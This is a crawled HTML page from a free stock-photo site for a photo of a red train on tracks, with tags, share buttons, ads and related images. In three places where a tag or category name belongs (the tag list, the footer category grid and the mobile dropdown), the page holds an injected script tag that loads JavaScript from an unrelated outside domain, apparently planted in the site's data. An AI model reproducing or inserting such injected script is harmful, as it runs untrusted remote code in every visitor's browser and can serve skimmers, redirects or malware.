

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/red-mak-train-on-brown-train-tracks-2.html
body_size: 8043
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--0,5841--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License CC0 License. Download free image Red Mak Train on Brown Train Tracks. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: Red Mak Train on Brown Train Tracks - Building, Railway, Truck - Free Download - Jooinn</title>
<meta name="keywords" content="Building, Railway, Truck, Trees, Transportation system, Train, Steel, Shipment, Road, Port, Container, Outdoors, Machinery, Machine, Locomotive, Loading crane, Industry, Heavy, Equipment, Crane, Vehicle, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Red Mak Train on Brown Train Tracks - Jooinn" /><meta property="og:description" content="Red Mak Train on Brown Train Tracks by Jooinn" /><meta property="og:url" content="https://jooinn.com/red-mak-train-on-brown-train-tracks-2.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/red-mak-train-on-brown-train-tracks-2.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>Red Mak Train on Brown Train Tracks</h1>
					<div class="section-dec"></div>
																<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for Red Mak Train on Brown Train Tracks</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=red-mak-train-on-brown-train-tracks.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/red-mak-train-on-brown-train-tracks.html" style="background-image: url('https://jooinn.com/images450_/red-mak-train-on-brown-train-tracks.jpg')" title="Red Mak Train on Brown Train Tracks"
			data-view="overlayGallery11"
			data-url="red-mak-train-on-brown-train-tracks.jpg" data-tbl="post"
			data-pid="120898">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/red-mak-train-on-brown-train-tracks.jpg">
				<source srcset="https://jooinn.com/images450_/red-mak-train-on-brown-train-tracks.jpg">
				<img src="https://jooinn.com/images/red-mak-train-on-brown-train-tracks.jpg" alt="Red mak train on brown train tracks photo" title="Red Mak Train on Brown Train Tracks free photo download">
			</picture>
					</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=red-mak-train-on-brown-train-tracks-2.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="red-mak-train-on-brown-train-tracks-2.jpg" data-tbl="post" data-pid="147269">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/red-mak-train-on-brown-train-tracks-2.jpg">
									<source srcset="https://jooinn.com/images600_/red-mak-train-on-brown-train-tracks-2.jpg">
									<img src="https://jooinn.com/images/red-mak-train-on-brown-train-tracks-2.jpg" alt="Red Mak Train on Brown Train Tracks, Building, Railway, Truck, Trees, HQ Photo" title="Red Mak Train on Brown Train Tracks free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Red mak train on brown train tracks free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<p>
	Free high resolution images red mak train on brown train tracks, building, railway, truck, trees, transportation system.
				<br>Licence:
		Creative Commons - CC0. Photos transferred to the public domain from Creative Commons.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/building/" rel="tag">building</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/railway/" rel="tag">railway</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/truck/" rel="tag">truck</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/trees/" rel="tag">trees</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/transportation-system/" rel="tag">transportation system</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/train/" rel="tag">train</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/steel/" rel="tag">steel</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/shipment/" rel="tag">shipment</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/road/" rel="tag">road</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/port/" rel="tag">port</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/container/" rel="tag">container</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/outdoors/" rel="tag">outdoors</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/machinery/" rel="tag">machinery</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/machine/" rel="tag">machine</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/locomotive/" rel="tag">locomotive</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/loading-crane/" rel="tag">loading crane</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/industry/" rel="tag">industry</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/heavy/" rel="tag">heavy</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/equipment/" rel="tag">equipment</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/crane/" rel="tag">crane</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/vehicle/" rel="tag">vehicle</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/road-1/" rel="tag">Road</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '147269',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Fred-mak-train-on-brown-train-tracks-2.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by Pexels</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/portrait-of-a-beautiful-woman-3.html" style="background-image: url('https://jooinn.com/images450_/portrait-of-a-beautiful-woman-3.jpg')" title="Portrait of a Beautiful Woman">
			<img src="https://jooinn.com/images450_/portrait-of-a-beautiful-woman-3.jpg" alt="Portrait of a Beautiful Woman">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/blue-and-white-helicopter.html" style="background-image: url('https://jooinn.com/images450_/blue-and-white-helicopter.jpg')" title="Blue and White Helicopter">
			<img src="https://jooinn.com/images450_/blue-and-white-helicopter.jpg" alt="Blue and White Helicopter">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/2-girls-sitting-on-seashore-4.html" style="background-image: url('https://jooinn.com/images450_/2-girls-sitting-on-seashore-4.jpg')" title="2 Girls Sitting on Seashore">
			<img src="https://jooinn.com/images450_/2-girls-sitting-on-seashore-4.jpg" alt="2 Girls Sitting on Seashore">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/woman-wearing-black-formal-suit-jacket-doing-pose.html" style="background-image: url('https://jooinn.com/images450_/woman-wearing-black-formal-suit-jacket-doing-pose.jpg')" title="Woman Wearing Black Formal Suit Jacket Doing Pose">
			<img src="https://jooinn.com/images450_/woman-wearing-black-formal-suit-jacket-doing-pose.jpg" alt="Woman Wearing Black Formal Suit Jacket Doing Pose">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F21848443%2Fstock-photo-steel-rails-fall.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Steel Rails Fall" style="background-image: url('https://st.depositphotos.com/thumbs/1276573/image/2184/21848443/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F70846315%2Fstock-photo-train-tracks-on-the-horizon.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Train Tracks On The Horizon" style="background-image: url('https://st2.depositphotos.com/thumbs/1911991/image/7084/70846315/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F199346882%2Fstock-photo-copenhagen-denmark-may-2018-scenic.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="COPENHAGEN, DENMARK - MAY 6, 2018: scenic view of train riding on tracks in copenhagen, denmark" style="background-image: url('https://st4.depositphotos.com/thumbs/15498186/image/19934/199346882/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F6552488%2Fstock-photo-rail-road-tracks-electrical-looking.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Rail Road Tracks - electrical. Looking down the train tracks" style="background-image: url('https://static6.depositphotos.com/thumbs/1006354/image/655/6552488/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F209867194%2Fstock-photo-full-frame-view-dark-red.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="full frame view of dark red cracked wall textured background   " style="background-image: url('https://st4.depositphotos.com/thumbs/13193824/image/20986/209867194/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F13689642%2Fstock-photo-train-tracks.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Train tracks" style="background-image: url('https://st.depositphotos.com/thumbs/1805937/image/1368/13689642/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F84563216%2Fstock-photo-railway-tracks.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Railway tracks" style="background-image: url('https://st2.depositphotos.com/thumbs/1031174/image/8456/84563216/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F4284428%2Fstock-photo-high-speed-train-with-motion.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="High-speed train with motion blur" style="background-image: url('https://static5.depositphotos.com/thumbs/1000128/image/428/4284428/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F27774195%2Fstock-photo-train-at-station-in-vilnius.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Train at Station in Vilnius" style="background-image: url('https://st.depositphotos.com/thumbs/1000315/image/2777/27774195/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fred-mak-train-on-brown-train-tracks-2.html&t=1768404501&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="red-painted-building-with-cars-under-it.jpg" data-tbl="post"
				data-pid="121003">
				<a onclick="document.location='https://jooinn.com/img/get?url=red-painted-building-with-cars-under-it.jpg'; return false;"  href="https://jooinn.com/red-painted-building-with-cars-under-it.html" title="Red Painted Building With Cars Under It" style="background-image: url('https://jooinn.com/images450_/red-painted-building-with-cars-under-it.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="red-painted-building-with-cars-under-it-2.jpg" data-tbl="post"
				data-pid="121754">
				<a onclick="document.location='https://jooinn.com/img/get?url=red-painted-building-with-cars-under-it-2.jpg'; return false;"  href="https://jooinn.com/red-painted-building-with-cars-under-it-2.html" title="Red Painted Building With Cars Under It" style="background-image: url('https://jooinn.com/images450_/red-painted-building-with-cars-under-it-2.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="red-painted-building-with-cars-under-it-3.jpg" data-tbl="post"
				data-pid="142138">
				<a onclick="document.location='https://jooinn.com/img/get?url=red-painted-building-with-cars-under-it-3.jpg'; return false;"  href="https://jooinn.com/red-painted-building-with-cars-under-it-3.html" title="Red Painted Building With Cars Under It" style="background-image: url('https://jooinn.com/images450_/red-painted-building-with-cars-under-it-3.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="red-painted-building-with-cars-under-it-4.jpg" data-tbl="post"
				data-pid="152082">
				<a onclick="document.location='https://jooinn.com/img/get?url=red-painted-building-with-cars-under-it-4.jpg'; return false;"  href="https://jooinn.com/red-painted-building-with-cars-under-it-4.html" title="Red Painted Building With Cars Under It" style="background-image: url('https://jooinn.com/images450_/red-painted-building-with-cars-under-it-4.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="red-painted-building-with-cars-under-it-5.jpg" data-tbl="post"
				data-pid="159785">
				<a onclick="document.location='https://jooinn.com/img/get?url=red-painted-building-with-cars-under-it-5.jpg'; return false;"  href="https://jooinn.com/red-painted-building-with-cars-under-it-5.html" title="Red Painted Building With Cars Under It" style="background-image: url('https://jooinn.com/images450_/red-painted-building-with-cars-under-it-5.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="red-petaled-flower-by-porch-of-brown-wooden-house.jpg" data-tbl="post"
				data-pid="114820">
				<a onclick="document.location='https://jooinn.com/img/get?url=red-petaled-flower-by-porch-of-brown-wooden-house.jpg'; return false;"  href="https://jooinn.com/red-petaled-flower-by-porch-of-brown-wooden-house.html" title="Red Petaled Flower by Porch of Brown Wooden House" style="background-image: url('https://jooinn.com/images450_/red-petaled-flower-by-porch-of-brown-wooden-house.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">CC0 License</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
						<a onclick="document.location='https://jooinn.com/img/get?url=red-mak-train-on-brown-train-tracks-2.jpg'; return false;" href="https://jooinn.com/images/red-mak-train-on-brown-train-tracks-2.jpg" title="Red Mak Train on Brown Train Tracks, Building, Railway, Truck, Trees, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Fred-mak-train-on-brown-train-tracks-2.html%23download_147269_red-mak-train-on-brown-train-tracks-2.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 860, for 7 days: 3"></i> <em>860</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>0</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Fred-mak-train-on-brown-train-tracks-2.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
								<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/2671.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>Pexels</h3>
												<span><a href="https://jooinn.com/user/2671/" rel="nofollow">46692 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fred-mak-train-on-brown-train-tracks-2.html&t=1768404501&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
